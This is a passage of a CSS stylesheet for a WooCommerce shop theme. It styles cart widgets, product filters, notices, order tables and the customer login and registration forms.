  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .variation dt {
    font-weight: 400;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .quantity {
    color: #000;
    font-weight: 300;
    font-size: 18px;
    display: block;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .quantity .amount {
    font-size: 18px;
    padding-left: 0;
    font-weight: 300;
    display: inline-block;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item:hover .remove {
    color: #000 !important;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .total {
    border-top: none;
    font-size: 14px;
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
    padding-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .total .amount {
    color: #cc3333;
    font-size: 18px;
    line-height: 1;
    float: right;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    height: 46px;
    line-height: 46px;
    padding: 0 25px;
    min-width: 110px;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button:hover,
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button:focus {
    background-color: #333;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button.checkout {
    background-color: #333;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button.checkout:hover {
    background-color: #990000;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget ul.product_list_widget li img {
    float: right;
    margin-left: 15px;
    margin-right: 0px;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget.widget_shopping_cart .cart_list li {
    padding-left: 2em;
    padding-right: 0;
    padding-bottom: 10px;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget.widget_shopping_cart .cart_list li a.remove {
    left: 0;
    right: auto;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget.widget_shopping_cart .buttons .checkout {
    float: right;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget.soo-product-filter-widget .product-filter .filter-name {
    float: right;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget.soo-product-filter-widget .product-filter .filter-control {
    margin-left: 0;
    margin-right: 115px;
  }
  .woocommerce .widget_product_categories ul li,
  .woocommerce .widget_layered_nav ul li {
    position: relative;
    text-transform: uppercase;
    font-size: 14px;
  }
  .woocommerce .widget_product_categories ul li:last-child,
  .woocommerce .widget_layered_nav ul li:last-child {
    border-bottom: none;
  }
  .woocommerce .widget_product_categories ul li a,
  .woocommerce .widget_layered_nav ul li a {
    color: #000;
    font-weight: 600;
  }
  .woocommerce .widget_product_categories ul li .count,
  .woocommerce .widget_layered_nav ul li .count {
    display: none;
  }
  .woocommerce .widget_product_categories ul li.cat-parent ul.children li .count,
  .woocommerce .widget_layered_nav ul li.cat-parent ul.children li .count {
    padding: 0 7px;
    height: 20px;
    line-height: 20px;
    color: #999;
    font-size: 13px;
    font-weight: 400;
    display: block;
    position: absolute;
    right: 0;
    top: 12px;
    transition: all 0.5s;
  }
  .woocommerce .widget_product_categories ul li.cat-parent ul.children li .count:before,
  .woocommerce .widget_layered_nav ul li.cat-parent ul.children li .count:before {
    position: absolute;
    top: -3px;
    left: 7px;
    height: 20px;
    background-color: #fff;
    width: 7px;
    content: "";
  }
  .woocommerce .widget_product_categories ul li.cat-parent ul.children li .count:after,
  .woocommerce .widget_layered_nav ul li.cat-parent ul.children li .count:after {
    position: absolute;
    top: -3px;
    right: 7px;
    height: 20px;
    background-color: #fff;
    width: 7px;
    content: "";
  }
  .woocommerce .widget_product_categories ul li.cat-parent ul.children li a,
  .woocommerce .widget_layered_nav ul li.cat-parent ul.children li a {
    border-bottom: 1px solid transparent;
    transition: all 0.5s;
    font-size: 13px;
    color: #999;
    font-weight: 400;
    display: inline-block;
    line-height: 1;
  }
  .woocommerce .widget_product_categories ul li.cat-parent ul.children li:hover > a,
  .woocommerce .widget_layered_nav ul li.cat-parent ul.children li:hover > a {
    color: #000;
    border-bottom-color: #000;
  }
  .woocommerce .widget_product_categories ul li.cat-parent ul.children li:hover > .count,
  .woocommerce .widget_layered_nav ul li.cat-parent ul.children li:hover > .count {
    text-decoration: underline;
    color: #000;
  }
  .woocommerce .widget_product_categories ul li ul,
  .woocommerce .widget_layered_nav ul li ul {
    margin-left: 15px;
    padding: 8px 0 0 0;
  }
  .woocommerce .widget_product_categories ul li li,
  .woocommerce .widget_layered_nav ul li li {
    border-bottom-width: 0;
  }
  .woocommerce .widget_product_categories ul li li a,
  .woocommerce .widget_layered_nav ul li li a {
    text-transform: capitalize;
    font-weight: 400;
    color: #999;
    font-size: 13px;
  }
  .woocommerce .widget_shopping_cart .cart_list li {
    padding-left: 0;
    padding-right: 2em;
    padding-bottom: 10px;
  }
  .woocommerce .widget_shopping_cart .cart_list li a.remove {
    left: auto;
    right: 0;
    top: 3px;
  }
  .woocommerce .widget_shopping_cart .buttons .checkout {
    float: right;
  }
  .woocommerce .widget_product_search .woocommerce-product-search {
    position: relative;
    padding: 10px;
    border: 1px solid #eee;
    background-color: #f6f6f6;
  }
  .woocommerce .widget_product_search .woocommerce-product-search label {
    margin-bottom: 0;
  }
  .woocommerce .widget_product_search .woocommerce-product-search .screen-reader-text {
    display: none;
  }
  .woocommerce .widget_product_search .woocommerce-product-search label {
    width: 100%;
  }
  .woocommerce .widget_product_search .woocommerce-product-search .search-field {
    border: none;
    color: #999;
    width: 100%;
    background-color: transparent;
    font-weight: 400;
  }
  .woocommerce .widget_product_search .woocommerce-product-search .search-field:focus {
    border: none;
    outline: none;
  }
  .woocommerce .widget_product_search .woocommerce-product-search ::-webkit-input-placeholder {
    color: #999;
  }
  .woocommerce .widget_product_search .woocommerce-product-search :-moz-placeholder {
    color: #999;
  }
  .woocommerce .widget_product_search .woocommerce-product-search ::-moz-placeholder {
    color: #999;
  }
  .woocommerce .widget_product_search .woocommerce-product-search :-ms-input-placeholder {
    color: #999;
  }
  .woocommerce .widget_product_search .woocommerce-product-search input[type=submit] {
    width: 40px;
    height: 40px;
    background: transparent;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    text-indent: -9999px;
  }
  .woocommerce .widget_product_tag_cloud .tagcloud a {
    margin: 0 3px 6px 0;
    display: inline-block;
    font-size: 14px !important;
    font-weight: 400;
    color: #999;
    text-transform: capitalize;
  }
  .woocommerce .widget_product_tag_cloud .tagcloud a:hover {
    color: #000;
    text-decoration: none;
  }
  .woocommerce .col2-set {
    margin: 0 -15px;
  }
  .woocommerce .col2-set .col-1,
  .woocommerce .col2-set .col-2 {
    width: 50%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-1 ul.products li.product {
    margin-right: 0;
    padding: 0 15px;
    float: left;
    width: 100%;
  }
  .woocommerce.columns-2 ul.products li.product {
    width: 50%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-3 ul.products li.product {
    width: 33.33%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-4 ul.products li.product {
    width: 25%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-5 ul.products li.product {
    width: 20%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-6 ul.products li.product {
    width: 16.66%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce .woocommerce-error {
    border: 1px solid #ffadad;
    background-color: #fff;
    color: #f07070;
    font-size: 14px;
    padding: 30px 30px 30px 120px !important;
    line-height: 35px !important;
  }
  .woocommerce .woocommerce-error li {
    margin-bottom: 0;
    line-height: 1;
  }
  .woocommerce .woocommerce-error:before {
    content: "\4d";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 35px;
    color: #f07070;
    top: 30px;
    left: 30px;
    text-align: center;
    height: 35px;
    width: 35px;
    line-height: 35px;
    background-color: transparent;
    border-radius: 100%;
  }
  .woocommerce .woocommerce-error:after {
    display: block;
    position: absolute;
    width: 1px;
    height: 100%;
    top: 0;
    left: 95px;
    content: "";
    background-color: #ffadad;
  }
  .woocommerce .woocommerce-error .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    padding-left: 20px;
    padding-right: 20px;
    height: 35px;
    line-height: 37px;
    font-size: 12px;
  }
  .woocommerce .woocommerce-error .button:hover,
  .woocommerce .woocommerce-error .button:focus {
    background-color: #333;
  }
  .woocommerce .woocommerce-error .button:hover {
    color: #fff;
  }
  .woocommerce .woocommerce-message {
    border: none;
    background-color: #f0f6e7;
    color: #669900;
    font-size: 14px;
    padding: 30px 30px 20px 120px !important;
    line-height: 1.4;
  }
  .woocommerce .woocommerce-message:before {
    content: "\4e";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 25px;
    color: #669900;
    background-color: transparent;
    top: 20px;
    left: 30px;
    height: 35px;
    width: 35px;
    line-height: 35px;
    border-radius: 100%;
    border-color: #4bb372;
    text-align: center;
  }
  .woocommerce .woocommerce-message .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    padding-left: 20px;
    padding-right: 20px;
    height: 35px;
    line-height: 37px;
    font-size: 12px;
    margin-top: -8px;
  }
  .woocommerce .woocommerce-message .button:hover,
  .woocommerce .woocommerce-message .button:focus {
    background-color: #333;
  }
  .woocommerce .woocommerce-message .button:hover {
    color: #fff;
  }
  .woocommerce .widget .widget-title {
    font-size: 24px;
    font-weight: 600;
    letter-spacing: -1px;
    color: #000;
    margin-bottom: 50px;
    text-transform: capitalize;
  }
  .woocommerce.shop-widget-title-style-2 .shop-sidebar .widget .widget-title {
    font-size: 16px;
    font-weight: 400;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-transform: uppercase;
    color: #fff;
    background-color: #990000;
    padding: 10px 40px 10px 0;
    display: inline-block;
    position: relative;
  }
  .woocommerce.shop-widget-title-style-2 .shop-sidebar .widget .widget-title:before {
    top: 0;
    left: -80px;
    height: 100%;
    position: absolute;
    width: 80px;
    content: "";
    background-color: #990000;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget {
    text-align: right;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget .widget-title {
    float: right;
    padding: 10px 0 10px 40px;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget .widget-title:before {
    right: -80px;
    left: auto;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget .widget-title + * {
    clear: both;
  }
  .woocommerce .soo-product-filter-widget .filter-slider {
    background-color: #e4e3e3;
  }
  .woocommerce .soo-product-filter-widget .filter-slider .ui-slider-range {
    background-color: #990000;
  }
  .woocommerce .soo-product-filter-widget .filter-slider .ui-slider-handle {
    width: 1px;
    height: 18px;
    border: 2px solid #ccc;
    border-radius: 0;
    top: -7px;
    margin: 0;
    cursor: e-resize;
  }
  .woocommerce .soo-product-filter-widget .slider-amount {
    color: #000;
    font-size: 12px;
    font-weight: 500;
    margin-left: 7px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-name {
    font-size: 18px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
    width: 110px;
    float: left;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-control {
    margin-left: 115px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.slider .filter-control {
    padding-top: 10px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-swatches .swatch {
    width: 25px;
    height: 25px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-swatches .swatch.selected:before {
    top: 7px;
    left: 11px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-swatches .swatch-label {
    font-size: 18px;
    color: #999;
    opacity: 1;
    text-align: left;
    margin: 0;
    width: auto;
    height: auto;
    padding: 0 7px;
    min-width: 30px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-swatches .swatch-label.selected {
    color: #000;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-name {
    padding-top: 3px;
    line-height: 1;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item {
    margin-top: 0;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item .name {
    border-bottom: 1px solid transparent;
    display: inline-block;
    line-height: 1;
    transition: all 0.5s;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item.selected {
    text-decoration: none;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item.selected .name {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item:hover .name {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-name {
    line-height: 1;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item {
    line-height: 1;
    margin-bottom: 15px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item .name,
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item .count {
    border-bottom: 1px solid transparent;
    display: inline-block;
    line-height: 1;
    transition: all 0.5s;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected {
    text-decoration: none;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected .name,
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected .count {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .name,
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .count {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.category.list {
    padding-top: 25px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.category.list .filter-name {
    float: inherit;
    font-size: 24px;
    font-weight: 700;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.category.list .filter-control {
    margin-left: 0;
    margin-top: 20px;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .filter-name {
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    display: block;
    margin-bottom: 20px;
    line-height: 1;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .filter-slider {
    margin-left: 0;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .filter-slider .ui-slider-handle {
    border: 2px solid #000;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .slider-amount {
    margin-left: 0;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .filter-swatches .swatch-label {
    font-size: 12px;
    color: #999;
    opacity: 1;
    text-align: center;
    padding: 0 7px;
    min-width: 35px;
    width: auto;
    height: 35px;
    font-weight: 600;
    line-height: 36px;
    background-color: #f1f1f1;
    border-radius: 50%;
    margin: 7px;
    border: 1px solid transparent;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .filter-swatches .swatch-label.selected {
    color: #333;
    border: 1px solid #999;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.slider .filter-name {
    margin-bottom: 30px;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.slider .slider-amount .slider-label .range {
    padding-right: 5px;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item .name {
    border-bottom: 1px solid transparent;
    display: inline-block;
    line-height: 1;
    transition: all 0.5s;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item.selected {
    text-decoration: none;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item.selected .name {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item:hover .name {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item .name,
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item .count {
    border-bottom: 1px solid transparent;
    display: inline-block;
    line-height: 1;
    transition: all 0.5s;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected {
    text-decoration: none;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected .name,
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected .count {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .name,
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .count {
    color: #000;
    border-color: #000;
  }
  .woocommerce .shop-topbar {
    border-bottom: 0 solid rgba(0, 0, 0, 0.15);
    border-top: 0 solid rgba(0, 0, 0, 0.15);
    background-color: #fff;
  }
  .woocommerce .shop-topbar > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .woocommerce .shop-topbar .shop-toolbar {
    padding-top: 0;
  }
  .woocommerce .shop-topbar .shop-topbar-content {
    overflow: hidden;
  }
  .woocommerce .shop-topbar:after {
    content: '';
    display: block;
    clear: both;
  }
  .woocommerce .shop-topbar .widget {
    margin-bottom: 0;
    padding: 25px 25px 10px;
    padding-right: 50px;
    padding-left: 0;
    float: left;
  }
  .woocommerce .shop-topbar .widget:first-child {
    padding-bottom: 0;
  }
  .woocommerce .shop-topbar .widget:last-child {
    padding-right: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget {
    margin-bottom: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter {
    float: left;
    padding-right: 55px;
    margin-bottom: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter.slider {
    padding-right: 90px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-name {
    font-weight: 600;
    width: auto;
    margin-right: 18px;
    display: inline-block;
    float: left;
    font-size: 18px;
    line-height: normal;
    margin-bottom: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control {
    position: relative;
    float: left;
    margin-left: 0;
    padding-top: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    display: inline-block;
    width: 335px;
    max-width: 100%;
    margin-bottom: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .slider-amount {
    display: inline-block;
    position: absolute;
    top: 2px;
    right: -90px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .slider-amount .range {
    display: none;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-swatches .swatch-label {
    margin-top: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-swatches .swatch-label.selected {
    color: #990000;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .swatch {
    margin: 0 6px;
  }
  .woocommerce .shop-topbar .container .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 200px;
  }
  .woocommerce table.my_account_orders th {
    font-size: 14px;
  }
  .woocommerce table.my_account_orders th.order-number {
    border-left: 0;
  }
  .woocommerce table.my_account_orders td {
    font-size: 14px;
    font-weight: 400;
  }
  .woocommerce table.my_account_orders td.order-number {
    border-left: 0;
  }
  .woocommerce table.my_account_orders .order-actions .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
  }
  .woocommerce table.my_account_orders .order-actions .button:hover,
  .woocommerce table.my_account_orders .order-actions .button:focus {
    background-color: #333;
  }
  .woocommerce #customer_login h2 {
    font-size: 24px;
    font-weight: 600;
    color: #000;
    text-transform: inherit;
    margin-bottom: 45px;
  }
  .woocommerce #customer_login h2.title-register {
    margin-top: 40px;
    padding-top: 100px;
    border-top: 1px solid #ccc;
    line-height: 1;
  }
  .woocommerce #customer_login form.login,
  .woocommerce #customer_login form.register {
    border: 0;
    margin: 0;
    padding: 0;
  }
  .woocommerce #customer_login form.login .input-text,
  .woocommerce #customer_login form.register .input-text {
    border: 1px solid #ccc;
    border-radius: 30px;
    background-color: #f6f6f6;
    font-weight: 500;
    color: #000;
    padding: 25px;
    font-size: 14px;
    transition: all 0.5s;
  }
  .woocommerce #customer_login form.login .input-text:focus,
  .woocommerce #customer_login form.register .input-text:focus {
    background-color: transparent;
  }
  .woocommerce #customer_login form.login ::-webkit-input-placeholder,
  .woocommerce #customer_login form.register ::-webkit-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce #customer_login form.login :-moz-placeholder,
  .woocommerce #customer_login form.register :-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce #customer_login form.login ::-moz-placeholder,
  .woocommerce #customer_login form.register ::-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce #customer_login form.login :-ms-input-placeholder,
  .woocommerce #customer_login form.register :-ms-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce #customer_login form.login .form-row,
  .woocommerce #customer_login form.register .form-row {
    margin-bottom: 15px;
  }
  .woocommerce #customer_login form.login .form-row.user-role .radio input[type="radio"],
  .woocommerce #customer_login form.register .form-row.user-role .radio input[type="radio"] {
    margin-left: 0;
    position: relative;
  }
  .woocommerce #customer_login form.login .form-row .btn-log,
  .woocommerce #customer_login form.register .form-row .btn-log,
  .woocommerce #customer_login form.login .form-row .btn-regis,
  .woocommerce #customer_login form.register .form-row .btn-regis {
    position: relative;
    display: inline-block;
    min-width: 170px;
  }
  .woocommerce #customer_login form.login .form-row .btn-log .button,
  .woocommerce #customer_login form.register .form-row .btn-log .button,
  .woocommerce #customer_login form.login .form-row .btn-regis .button,
  .woocommerce #customer_login form.register .form-row .btn-regis .button {
    width: 100%;
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    height: 56px;
    line-height: 56px;
    border-radius: 50px;
    background-color: #cc3333;
    text-align: left;
    letter-spacing: 1px;
  }
  .woocommerce #customer_login form.login .form-row .btn-log .button:hover,
  .woocommerce #customer_login form.register .form-row .btn-log .button:hover,
  .woocommerce #customer_login form.login .form-row .btn-regis .button:hover,
  .woocommerce #customer_login form.register .form-row .btn-regis .button:hover,
  .woocommerce #customer_login form.login .form-row .btn-log .button:focus,
  .woocommerce #customer_login form.register .form-row .btn-log .button:focus,
  .woocommerce #customer_login form.login .form-row .btn-regis .button:focus,
  .woocommerce #customer_login form.register .form-row .btn-regis .button:focus {
    background-color: #333;
  }
  .woocommerce #customer_login form.login .form-row .btn-log:after,
  .woocommerce #customer_login form.register .form-row .btn-log:after,
  .woocommerce #customer_login form.login .form-row .btn-regis:after,
  .woocommerce #customer_login form.register .form-row .btn-regis:after {
    position: absolute;
    content: '\24';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    bottom: 20px;
    right: 40px;
    font-size: 18px;
    color: #fff;
  }
  .woocommerce #customer_login form.login .form-row .btn-log .button,
  .woocommerce #customer_login form.register .form-row .btn-log .button {
    padding-left: 55px;
    padding-right: 45px;
  }
  .woocommerce #customer_login form.login .form-row .btn-regis,
  .woocommerce #customer_login form.register .form-row .btn-regis {
    margin-top: 40px;
  }
  .woocommerce #customer_login form.login .form-row .btn-regis .button,
  .woocommerce #customer_login form.register .form-row .btn-regis .button {
    padding-left: 40px;
    padding-right: 30px;
  }
  .woocommerce #customer_login form.login .form-row .btn-regis:after,
  .woocommerce #customer_login form.register .form-row .btn-regis:after {
    right: 28px;
  }
  .woocommerce #customer_login form.login .form-row .woocommerce-password-strength,
  .woocommerce #customer_login form.register .form-row .woocommerce-password-strength {
    margin-top: 10px;
    color: #fff;
    font-size: 12px;
  }
  .woocommerce #customer_login form.login .mr-remember,
  .woocommerce #customer_login form.register .mr-remember {
    display: inline-block;
  }
  .woocommerce #customer_login form.login .mr-remember .input-checkbox,
  .woocommerce #customer_login form.register .mr-remember .input-checkbox {
    opacity: 0;
  }
  .woocommerce #customer_login form.login .mr-remember .input-checkbox:checked + label.inline:before,
  .woocommerce #customer_login form.register .mr-remember .input-checkbox:checked + label.inline:before {
    content: "\5a";
  }
  .woocommerce #customer_login form.login .mr-remember label.inline,
  .woocommerce #customer_login form.register .mr-remember label.inline {
    display: inline-block;
    color: #666;
    font-weight: 400;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 13px;
    padding-left: 10px;
  }
  .woocommerce #customer_login form.login .mr-remember label.inline:before,
  .woocommerce #customer_login form.register .mr-remember label.inline:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -5px;
    left: -18px;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
    color: #666;
  }
  .woocommerce #customer_login form.login .mr-agree,
  .woocommerce #customer_login form.register .mr-agree {
    display: inline-block;
  }
  .woocommerce #customer_login form.login .mr-agree .input-checkbox,
  .woocommerce #customer_login form.register .mr-agree .input-checkbox {
    opacity: 0;
  }
  .woocommerce #customer_login form.login .mr-agree .input-checkbox:checked + label.agree:before,
  .woocommerce #customer_login form.register .mr-agree .input-checkbox:checked + label.agree:before {
    content: "\5a";
  }
  .woocommerce #customer_login form.login .mr-agree label.agree,
  .woocommerce #customer_login form.register .mr-agree label.agree {
    display: inline-block;
    color: #666;
    font-weight: 400;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 13px;
    padding-left: 10px;
  }
  .woocommerce #customer_login form.login .mr-agree label.agree:before,
  .woocommerce #customer_login form.register .mr-agree label.agree:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -5px;
    left: -18px;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
    color: #666;
  }
  .woocommerce #customer_login form.login .lost_password,
  .woocommerce #customer_login form.register .lost_password {
    display: inline-block;
    padding-left: 30px;
  }
  .woocommerce #customer_login form.login .lost_password a,
  .woocommerce #customer_login form.register .lost_password a {
    font-size: 13px;
    font-weight: 500;
    color: #19c2c8;
  }
  .woocommerce #customer_login form.login .lost_password a:hover,
  .woocommerce #customer_login form.register .lost_password a:hover {
    color: #990000;
    text-decoration: underline;
  }
  .woocommerce #customer_login form.register {
    border-radius: 0;
  }
  .woocommerce.sidebar-content #customer_login .login .col-user-log,
  .woocommerce.content-sidebar #customer_login .login .col-user-log,
  .woocommerce.sidebar-content #customer_login .login .col-pass-log,
  .woocommerce.content-sidebar #customer_login .login .col-pass-log {
    width: 50%;
  }
